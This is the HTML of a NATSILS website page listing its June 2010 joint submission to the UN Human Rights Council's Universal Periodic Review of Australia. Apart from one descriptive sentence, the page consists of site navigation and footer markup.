<body class="resources-template-default single single-resources postid-1359 x-renew x-child-theme-active x-full-width-layout-active x-full-width-active x-post-meta-disabled pro-v6_6_3">

  
  
  <div id="x-root" class="x-root">

    
    <div id="x-site" class="x-site site">

      <header class="x-masthead" role="banner">
        <div class="x-bar x-bar-top x-bar-h x-bar-absolute x-bar-outer-spacers e482-e1 mde-0 mde-1" data-x-bar="{&quot;id&quot;:&quot;e482-e1&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;auto&quot;}"><div class="e482-e1 x-bar-content"><div class="x-bar-container x-hide-lg x-hide-md x-hide-xl e482-e2 mde-3 mde-4"><div class="x-anchor x-anchor-toggle has-graphic x-hide-lg x-hide-md x-hide-xl mde-6 mde-7 mde-8 e482-e3" tabindex="0" role="button" data-x-toggle="1" data-x-toggleable="e482-e3" data-x-toggle-overlay="1" aria-controls="e482-e3-off-canvas" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Off Canvas Content"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true">
<span class="x-toggle x-toggle-burger x-graphic-child x-graphic-toggle" aria-hidden="true">

  
    <span class="x-toggle-burger-bun-t" data-x-toggle-anim="x-bun-t-1"></span>
    <span class="x-toggle-burger-patty" data-x-toggle-anim="x-patty-1"></span>
    <span class="x-toggle-burger-bun-b" data-x-toggle-anim="x-bun-b-1"></span>

  
</span></span></div></div><div class="x-text x-content x-hide-lg x-hide-md x-hide-sm x-hide-xl x-hide-xs e482-e4 mde-m"><ul>
 	<li class="contact-details-menu">
<div>
<p class="m-footer">© National Aboriginal &amp; Torres Strait Islander Legal Service All Rights Reserved 2007 - 2026</p>
<p><span style="color: #000000;">Site designed &amp; built by</span> <a href="https://ngny.com.au" target="new">NGNY</a>.</p>

</div></li>
</ul>
<p><a class="x-image logo-img" href="/"><img decoding="async" alt="NATSILS Logo" src="/wp-content/uploads/2020/12/NATSILS-stacked-logo.png" /></a></p></div></div><div class="x-bar-container x-hide-sm x-hide-xs e482-e5 mde-3 mde-4"><ul class="x-menu-first-level x-menu x-menu-inline x-hide-sm x-hide-xs e482-e6 mde-j mde-l mde-n" data-x-hoverintent="{&quot;interval&quot;:50,&quot;timeout&quot;:500,&quot;sensitivity&quot;:9}"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680" id="menu-item-680"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-b mde-c mde-d" tabindex="0" href="https://www.natsils.org.au/about/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">About</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-700" id="menu-item-700"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-b mde-c mde-d" tabindex="0" href="https://www.natsils.org.au/our-team/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Our Team</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-699" id="menu-item-699"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-b mde-c mde-d" tabindex="0" href="https://www.natsils.org.au/history/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">History</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1737" id="menu-item-1737"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-b mde-c mde-d" tabindex="0" href="https://www.natsils.org.au/jobs/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Careers</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1119" id="menu-item-1119"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-b mde-c mde-d" tabindex="0" href="https://www.natsils.org.au/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Home</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></div><div class="x-bar-container e482-e7 mde-3 mde-5"><a class="x-image e482-e8 mde-o mde-p" href="/"><img src="https://www.natsils.org.au/wp-content/uploads/2020/12/NATSILS-stacked-logo.png" width="367" height="392" alt="Image" loading="lazy"></a></div><div class="x-bar-container e482-e9 mde-3 mde-4"><ul class="x-menu-first-level x-menu x-menu-inline x-hide-sm x-hide-xs e482-e10 mde-j mde-l mde-n" data-x-hoverintent="{&quot;interval&quot;:50,&quot;timeout&quot;:500,&quot;sensitivity&quot;:9}"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1102" id="menu-item-1102"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-b mde-c mde-d" tabindex="0" href="https://www.natsils.org.au/policy-advocacy/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Policy &#038; Advocacy</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1712" id="menu-item-1712"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-b mde-c mde-d" tabindex="0" href="https://www.natsils.org.au/blm/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Campaigns</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a><ul class="sub-menu x-dropdown" data-x-depth="0" data-x-stem data-x-stem-menu-top><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1759" id="menu-item-1759"><a class="x-anchor x-anchor-menu-item mde-7 mde-9 mde-a mde-e" tabindex="0" href="https://www.natsils.org.au/blm/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">BLM</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1750" id="menu-item-1750"><a class="x-anchor x-anchor-menu-item mde-7 mde-9 mde-a mde-e" tabindex="0" href="https://www.natsils.org.au/dungayjropenletter/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">David Dungay Jr</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-972" id="menu-item-972"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-b mde-c mde-d" tabindex="0" href="https://www.natsils.org.au/media/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Media</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-688" id="menu-item-688"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-b mde-c mde-d" tabindex="0" href="https://www.natsils.org.au/contact/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Contact</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></div></div></div><div class="x-bar x-bar-top x-bar-h x-bar-absolute x-bar-is-sticky x-bar-is-initially-hidden x-bar-outer-spacers e482-e11 mde-0 mde-2" data-x-bar="{&quot;id&quot;:&quot;e482-e11&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;auto&quot;,&quot;hideInitially&quot;:true,&quot;scrollOffset&quot;:true,&quot;triggerOffset&quot;:&quot;0&quot;,&quot;shrink&quot;:&quot;1&quot;,&quot;slideEnabled&quot;:true}"><div class="e482-e11 x-bar-content"><div class="x-bar-container x-hide-lg x-hide-md x-hide-xl e482-e12 mde-3 mde-4"><div class="x-anchor x-anchor-toggle has-graphic x-hide-lg x-hide-md x-hide-xl mde-6 mde-7 mde-8 e482-e13" tabindex="0" role="button" data-x-toggle="1" data-x-toggleable="e482-e13" data-x-toggle-overlay="1" aria-controls="e482-e13-off-canvas" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Off Canvas Content"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true">
<span class="x-toggle x-toggle-burger x-graphic-child x-graphic-toggle" aria-hidden="true">

  
    <span class="x-toggle-burger-bun-t" data-x-toggle-anim="x-bun-t-1"></span>
    <span class="x-toggle-burger-patty" data-x-toggle-anim="x-patty-1"></span>
    <span class="x-toggle-burger-bun-b" data-x-toggle-anim="x-bun-b-1"></span>

  
</span></span></div></div></div><div class="x-bar-container x-hide-sm x-hide-xs e482-e14 mde-3 mde-4"><ul class="x-menu-first-level x-menu x-menu-inline x-hide-sm x-hide-xs e482-e15 mde-j mde-l mde-n" data-x-hoverintent="{&quot;interval&quot;:50,&quot;timeout&quot;:500,&quot;sensitivity&quot;:9}"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-b mde-c mde-f" tabindex="0" href="https://www.natsils.org.au/about/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">About</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-700"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-b mde-c mde-f" tabindex="0" href="https://www.natsils.org.au/our-team/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Our Team</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-699"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-b mde-c mde-f" tabindex="0" href="https://www.natsils.org.au/history/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">History</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1737"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-b mde-c mde-f" tabindex="0" href="https://www.natsils.org.au/jobs/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Careers</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1119"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-b mde-c mde-f" tabindex="0" href="https://www.natsils.org.au/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Home</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></div><div class="x-bar-container e482-e16 mde-3 mde-4"><a class="x-image e482-e17 mde-o mde-q scrolling-logo" href="/home/"><img src="https://www.natsils.org.au/wp-content/uploads/2020/12/NATSILS-symbol-1.png" width="295" height="340" alt="Image" loading="lazy"></a></div><div class="x-bar-container e482-e18 mde-3 mde-4"><ul class="x-menu-first-level x-menu x-menu-inline x-hide-sm x-hide-xs e482-e19 mde-j mde-l mde-n" data-x-hoverintent="{&quot;interval&quot;:50,&quot;timeout&quot;:500,&quot;sensitivity&quot;:9}"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1102"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-b mde-c mde-f" tabindex="0" href="https://www.natsils.org.au/policy-advocacy/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Policy &#038; Advocacy</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1712"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-b mde-c mde-f" tabindex="0" href="https://www.natsils.org.au/blm/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Campaigns</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a><ul class="sub-menu x-dropdown" data-x-depth="0" data-x-stem data-x-stem-menu-top><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1759"><a class="x-anchor x-anchor-menu-item mde-7 mde-9 mde-a mde-e" tabindex="0" href="https://www.natsils.org.au/blm/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">BLM</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1750"><a class="x-anchor x-anchor-menu-item mde-7 mde-9 mde-a mde-e" tabindex="0" href="https://www.natsils.org.au/dungayjropenletter/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">David Dungay Jr</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-972"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-b mde-c mde-f" tabindex="0" href="https://www.natsils.org.au/media/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Media</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-688"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-b mde-c mde-f" tabindex="0" href="https://www.natsils.org.au/contact/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Contact</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></div></div></div>      </header>
	<div class="main_section parent-container">
		<div class="resrc-hero-image">
			<div class='x-bg resource'>
			
			</div>
		</div>
		<div class="resrc-healdine_text hero-headline">
				<h1>Submission to the UN Human Rights Council on the Universal Periodic Review (UPR) of Australia (Jun 2010)</h1>
		</div>

	</div>
	<div  class='waves resources-page' style='background-image:url("/wp-content/uploads/2020/12/NATSIL_Back_OW.png")'>
		
	</div>
	<section id='single'>
		<div class="posts">
			<div class="single-page">
				<div  style='background-image: url("")'></div>
				<div>
					<div class="cat-date">
        	        	<p class="post-date">01/06/2010</p>
					</div>
				</div>
				<div>
												<div class="post-content"><p>This is a joint submission from the Aboriginal and Torres Strait Islander Legal Services of Australia (ATSILS).</p>
</div>
							<div class="link-container">
																<a href=''>Back to</a>
								<a href="https://www.natsils.org.au/resources/australian-governments-draft-universal-periodic-review-upr-report-aug-2010/" rel="next">Next Article</a>							</div>
						  				</div>
			</div>
		</div>
	</section>
	
    

  <footer class="x-colophon" role="contentinfo">

    
    <div class="x-bar x-bar-footer x-bar-h x-bar-relative x-bar-outer-spacers e242-e1 m6q-0 m6q-1 m6q-2 m6q-3" data-x-bar="{&quot;id&quot;:&quot;e242-e1&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;auto&quot;}"><div class="e242-e1 x-bar-content"><div class="x-bar-container e242-e2 m6q-7 m6q-8 m6q-9"><a class="x-anchor x-anchor-button has-graphic e242-e3 m6q-c m6q-d m6q-e" tabindex="0" href="https://www.facebook.com/NATSILS/" target="_blank" rel="noopener noreferrer"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf39e;"></i></span></div></a><a class="x-anchor x-anchor-button has-graphic e242-e4 m6q-c m6q-d m6q-e" tabindex="0" href="https://twitter.com/NATSILS_" target="_blank" rel="noopener noreferrer"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf099;"></i></span></div></a></div><div class="x-bar-container e242-e5 m6q-7 m6q-8 m6q-a"><ul class="x-menu-first-level x-menu x-menu-inline x-hide-xs e242-e6 m6q-j m6q-k m6q-m" data-x-hoverintent="{&quot;interval&quot;:50,&quot;timeout&quot;:500,&quot;sensitivity&quot;:9}"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1042" id="menu-item-1042"><a class="x-anchor x-anchor-menu-item m6q-d m6q-e m6q-f m6q-g" tabindex="0" href="https://www.natsils.org.au/contact/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Contact</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1043" id="menu-item-1043"><a class="x-anchor x-anchor-menu-item m6q-d m6q-e m6q-f m6q-g" tabindex="0" href="https://www.natsils.org.au/about/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">About</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1088" id="menu-item-1088"><a class="x-anchor x-anchor-menu-item m6q-d m6q-e m6q-f m6q-g" tabindex="0" target="_blank" href="/wp-content/uploads/2020/11/NATSILS-Strategic-Plan-2019-20230d80.pdf"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Strategic Plan</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul><ul class="x-menu-first-level x-menu x-menu-inline x-hide-lg x-hide-md x-hide-sm x-hide-xl e242-e7 m6q-k m6q-l m6q-m" data-x-hoverintent="{&quot;interval&quot;:50,&quot;timeout&quot;:500,&quot;sensitivity&quot;:9}"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1042"><a class="x-anchor x-anchor-menu-item m6q-d m6q-e m6q-f m6q-g m6q-i" tabindex="0" href="https://www.natsils.org.au/contact/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Contact</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1043"><a class="x-anchor x-anchor-menu-item m6q-d m6q-e m6q-f m6q-g m6q-i" tabindex="0" href="https://www.natsils.org.au/about/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">About</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1088"><a class="x-anchor x-anchor-menu-item m6q-d m6q-e m6q-f m6q-g m6q-i" tabindex="0" target="_blank" href="/wp-content/uploads/2020/11/NATSILS-Strategic-Plan-2019-20230d80.pdf"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Strategic Plan</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></div></div></div><div class="x-bar x-bar-footer x-bar-h x-bar-relative x-bar-outer-spacers e242-e8 m6q-0 m6q-3 m6q-4 m6q-5" data-x-bar="{&quot;id&quot;:&quot;e242-e8&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;auto&quot;}"><div class="e242-e8 x-bar-content"><div class="x-bar-container e242-e9 m6q-7 m6q-a m6q-b"><div class="x-text x-content e242-e10 m6q-n m6q-o m6q-p"><b>ACKNOWLEDGING OUR PEOPLE</b> - PAST, PRESENT AND FUTURE - The National Aboriginal and Torres Strait Islander Legal Service (NATSILS) acknowledges the Traditional Custodians of the Lands on which our offices stand.</div></div></div></div><div class="x-bar x-bar-footer x-bar-h x-bar-relative x-bar-outer-spacers e242-e11 m6q-0 m6q-2 m6q-5 m6q-6" data-x-bar="{&quot;id&quot;:&quot;e242-e11&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;auto&quot;}"><div class="e242-e11 x-bar-content"><div class="x-bar-container e242-e12 m6q-7 m6q-a m6q-b"><div class="x-text x-content e242-e13 m6q-n m6q-p m6q-q"><p class="natsils-legals"><a href="/privacy/">PRIVACY POLICY </a> | <a href="/disclaimer/">DISCLAIMER </a> | <a href="/terms-conditions/">TERMS & CONDITIONS</a></p></div></div></div></div><div class="x-bar x-bar-footer x-bar-h x-bar-relative x-bar-outer-spacers e242-e14 m6q-0 m6q-2 m6q-5 m6q-6" data-x-bar="{&quot;id&quot;:&quot;e242-e14&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;auto&quot;}"><div class="e242-e14 x-bar-content"><div class="x-bar-container e242-e15 m6q-7 m6q-a m6q-b"><div class="x-text x-content e242-e16 m6q-p m6q-q m6q-r">©️ National Aboriginal & Torres Strait Islander Legal Service All Rights Reserved 2007 - 2026</div></div></div></div>
    
  </footer>

<div id="e482-e3-off-canvas" class="x-off-canvas x-off-canvas-right x-hide-lg x-hide-md x-hide-xl e482-e3 mde-j mde-k mde-7 mde-8 mde-9 mde-a mde-b mde-7 mde-8 mde-9 mde-a mde-g mde-h e482-e3" role="dialog" data-x-toggleable="e482-e3" aria-hidden="true" aria-label="Off Canvas"><span class="x-off-canvas-bg" data-x-toggle-direct-close=""></span><div class="x-off-canvas-content x-off-canvas-content-right" data-x-scrollbar="{&quot;suppressScrollX&quot;:true}" role="document" tabindex="-1" aria-label="Off Canvas Content"><ul class="x-menu x-menu-collapsed mde-j mde-k e482-e3"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-714" id="menu-item-714"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-a mde-b" tabindex="0" href="https://www.natsils.org.au/about/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">About</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712" id="menu-item-712"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-a mde-b" tabindex="0" href="https://www.natsils.org.au/our-team/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Our Team</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-709" id="menu-item-709"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-a mde-b" tabindex="0" href="https://www.natsils.org.au/history/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">History</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-711" id="menu-item-711"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-a mde-b" tabindex="0" href="https://www.natsils.org.au/jobs/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Careers</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1814" id="menu-item-1814"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-a mde-b" tabindex="0" href="https://www.natsils.org.au/policy-advocacy/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Policy &#038; Advocacy</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1813" id="menu-item-1813"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-a mde-b" tabindex="0" href="https://www.natsils.org.au/resources/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Resources</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1713" id="menu-item-1713"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-a mde-b" tabindex="0" href="https://www.natsils.org.au/blm/" id="x-menu-collapsed-anchor-e482-e3-0" data-x-toggle="collapse" data-x-toggleable="e482-e3-0" aria-controls="x-menu-collapsed-list-e482-e3-0" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Campaigns</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e482-e3-0" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e482-e3-0" data-x-toggleable="e482-e3-0" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1796" id="menu-item-1796"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-a" tabindex="0" href="https://www.natsils.org.au/blm/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">BLM</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1751" id="menu-item-1751"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-a" tabindex="0" href="https://www.natsils.org.au/dungayjropenletter/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">David Dungay Jr</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1041" id="menu-item-1041"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-a mde-b" tabindex="0" href="https://www.natsils.org.au/media/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Media</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715" id="menu-item-715"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-a mde-b" tabindex="0" href="https://www.natsils.org.au/contact/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Contact</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></div><button class="x-off-canvas-close x-off-canvas-close-right" data-x-toggle-close="1" aria-label="Close Off Canvas Content"><span><svg viewBox="0 0 16 16"><g><path d="M14.7,1.3c-0.4-0.4-1-0.4-1.4,0L8,6.6L2.7,1.3c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4L6.6,8l-5.3,5.3 c-0.4,0.4-0.4,1,0,1.4C1.5,14.9,1.7,15,2,15s0.5-0.1,0.7-0.3L8,9.4l5.3,5.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3 c0.4-0.4,0.4-1,0-1.4L9.4,8l5.3-5.3C15.1,2.3,15.1,1.7,14.7,1.3z"></path></g></svg></span></button></div><div id="e482-e13-off-canvas" class="x-off-canvas x-off-canvas-right x-hide-lg x-hide-md x-hide-xl e482-e13 mde-j mde-k mde-7 mde-8 mde-9 mde-a mde-b mde-7 mde-8 mde-9 mde-a mde-g mde-i e482-e13" role="dialog" data-x-toggleable="e482-e13" aria-hidden="true" aria-label="Off Canvas"><span class="x-off-canvas-bg" data-x-toggle-direct-close=""></span><div class="x-off-canvas-content x-off-canvas-content-right" data-x-scrollbar="{&quot;suppressScrollX&quot;:true}" role="document" tabindex="-1" aria-label="Off Canvas Content"><ul class="x-menu x-menu-collapsed mde-j mde-k e482-e13"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-714"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-a mde-b" tabindex="0" href="https://www.natsils.org.au/about/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">About</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" 